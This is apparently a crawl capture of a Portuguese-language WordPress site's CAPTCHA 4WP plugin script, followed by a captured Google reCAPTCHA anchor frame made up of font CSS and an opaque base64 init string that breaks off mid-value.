										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="1fc4d3bd81"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx&co=aHR0cHM6Ly9yaXZpc3RhY2F0dG9saWNhLml0OjQ0Mw..&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c4vmxmmcs7xq
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o-WdC_fIuPgX9vWeThNJEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="o-WdC_fIuPgX9vWeThNJEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o-WdC_fIuPgX9vWeThNJEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KPwoPCgn/CscObw4ZREMKQPMKswrIHw63DisKkfMKXw6sjw40Gw5hkcmTDrh5uwo4Aw7Qhwq/DusOEP8O8wpHDuA49w6ALUsOiTG3Ciw1Gw5kZOEtUw5XCtFNyTsK5ZsOwV8K3AcKxQF7CpgfDuMOeE8KyDhXCoUvDscKpG8OEw5NKUcK/ecKNw5fChMOUwo4fQ8OewrnDrRzCtsO7wqnDpMO4JEQJIxzDm3TDoTYDPsKwBgPDk8Kvw68fOD0dwpfCncK+ZTrCmlZDw6XCmyhYesKDX8OYw4BpwphJQDsuwpfCrhHClMKFCGYKYBU7IH/CpMOBVSbDlT7Cl1syT8OKw4vCi8KVLARqwoM7wr/CpQw/YU7CixcFwo9Hwpl5eEcFKcO+wqbCjcKJwpNOw7rDtcKCDwnCocOtwphswoTCn1HCl8OfFj/CncKvw7Ntw5ICwprClsKgwp8Vw5TCml3DqMOiwolxODjCnsKFb1XDqEA/VHnCqMO6CMKWWsOtw65BGsKWw7hMW2dFNTLCoTM4ABhrw61CXG0BTDQhAHo1w5Myw68BwokgwqrCsAgYw5Ytw51zX8OBw64XEsKXCcOCw455w5BBe1pzwrZwAMK1w4R6w7XDul9+w61hRsKocgRtwoDCvsOPacOFwqwqLhoLN8KXLV/DmB9jwrrDo8OsKXjClQrCp8ObM8KOSMKpYsOSwpjCjW0pwrsQwozDim7CksOsK8O2wpzDpMO1w4IGwqpmw5ozOifCosK6AsK6D8ODf27DnVfDmsKRw5HDv1Y7wolRw6XDt8O+wqZDwq/CpMKMY8K7QcKvMsKFUH3Dv2dnwobDj09RWRfCgcO2Vm13IMOPH8KWw7FhTl/DjcKiG8OZbDnDgkvCl8Kdw7zCgHhxwocYwoFQw77DjDPCpMKsDQ4qwqYawrzDm8KiwpLCkcOowrhwwrDDgsKLw43Dk8KmwpDDtgHCh1h0OzgbwqvDg8OLw5Q2UFQYdgbDjAYaJcK/w78Ww4TDksK3w5PDucOyw6g3w5cPNMOBwpEWw6x/PcOkwp7ChGfCmcO5w5fDtsOPNMKhbMOfwrJ9PsOHf8OjT3XCsMKsw7XDrBXCoMKOwoMrwq/[base64]/Cv04BwoHCicKLwonChC/DkcO7w6PDicO2w6VlwqFZG8K+wrjDl8K9EMOPFcKpwp7ClMOCFmvCuzzDkk/ClsOaw6dDL2xsB8OFwoYzAsKywrzDgsO2PRHDmcOyDsO5wpLCgMKuesKWAR46cQPCpcOLHMKAS0xrw6PCsT1GMMOQLidjwrnDosOibVHCj8KPw6RpaMKxMsOCwoZhw5tNRsKbw6QzPCR2MT1ORXfCtsKEMMKvClvDmsKCCMK/[base64]/[base64]/U3tXwqXDucKsw7PCp8KjBcOJOwBWUjEocTgGVMODbsKuwqfCmsKUwohQw5HCq8K4w78ma8OqcsKUaMOLw6p5w4fDlcOvwq/[base64]/[base64]/w7PDg8KMw5s+Rnhdw5dmwpjCvsOyw40kwq0Nwq/[base64]/Jlk1w53CksKVw4jCgVglw5zDtcOhBwTCo8OYw5XDqsK6wqnCmlPDksOLCcO2F8KfwofDtcKPw6nCksKxw7nCvcKPwoFpSyM/wrfDsmjCriJJT8KqXsKgwobCscOow6M0wpDCs8K5w4YZYnRRSwJQwqBAw6bDk8KeR8K0N1DCoMOPwrPCg8ONKsKnAsOZPMKrJ8K7ZjrCoyTCtSPCjVvCvsORaE7DqmbCiMKrw6kWw4/CihEhw7LDpcO7XcOYUHFzD3EPw4lNdcKvwp/Do3pbIMKpwp93w5UsH1DCi19dW2okWhfCh2JvSgHDlTLDs2ZHw53DvTdmwpLCl8KxSl1lwrXCo8K6w71Ow7Vbw5ZdfMOSwrzCogDDvnnCmyJbw4DDkj3DkMKrwp1Jwr8TWMOhwoDClsKUw4Zrw7k7w7DDpjnCpBx0fj/Ct8Ohw7/[base64]/[base64]/DkCzDocKyKRDDrcOzwq7CgsKuKDwgworCucO4w7HCj3XCiAUiYBEpCsOzGsO1AcK5esO2wrQZwrjDgcO/DMOlSQvDjW8ww643UMOowo3DvMKOwq8pwpNDFi7CtmXCoS/DonPDgDFkwqgyKzwbMCpmw7UZdsKwwo/[base64]/[base64]/w7bCg0shVsK0wqrDh1N7IRXDjztvwoFJF8KgXFMMSlDDtzVLw6dGw4zDjVfCgAI4wppEd0nCsXzClMOwwpxzQ0TDpsKBwoDCj8O/w7YbV8OvfzHCi8OhFx9Hw4QdSEddRMOHUMKMME/Drx4odUbCslVqw4FFOmTChcOuK8OlwrnDrmjChMKzw53CvMK0ZycewpbCp8KGwrdPwrxOBsKtCsOLNMO8wopWwofDqwHCm8O/ABjClW3CvcKlSDDDnsOxZ8Ohw5HDo8OAwrMqwr10PnHDtMOfITMzw4zClxLCuGfDjE8BHQR5wo7DkA0SLHzDlGbDksOqXzZxw7hIThMALMOYAMKmZATCimfDvsKrw58PwpYHbnx8wrskw4D